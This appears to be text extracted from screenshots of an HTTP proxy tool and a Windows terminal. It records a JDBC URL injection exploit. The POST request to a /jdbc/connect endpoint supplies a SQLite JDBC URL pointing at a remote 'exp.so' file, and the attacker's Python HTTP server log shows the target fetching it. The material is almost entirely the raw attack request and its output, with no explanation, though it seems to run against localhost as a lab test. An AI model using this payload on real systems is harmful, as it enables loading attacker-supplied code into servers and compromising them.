 Request
Pretty Raw Hex \n
1 POST /jdbc/connect HTTP/1.1
2 Host: 127.0.0.1:11443
3 Content-Length: 70
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
7 sec-ch-ua-platform: "Windows"
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:11443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:11443/jdbc/index
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"type":3,
"url":"jdbc:sqlite::resource:http://127.0.0.1:2333/exp.so"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 11 Jun 2024 06:05:10 GMT
4 Connection: close
5 Content-Length: 35
6
7 {
"code":0,
"message":"□□□□"
}
INSPECTOR
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (16)
Response Headers (4)
λ Cmder
此时不应有 D:\Java17.0\jre\bin。
D:\Downloads # python -m http.server 2333
Serving HTTP on :: port 2333 (http://[::]:2333/) ...
::ffff:127.0.0.1 - - [11/Jun/2024 14:03:02] "HEAD /exp.so HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [11/Jun/2024 14:03:02] "GET /exp.so HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
D:\Downloads # python -m http.server 2333
Serving HTTP on :: port 2333 (http://[::]:2333/) ...
福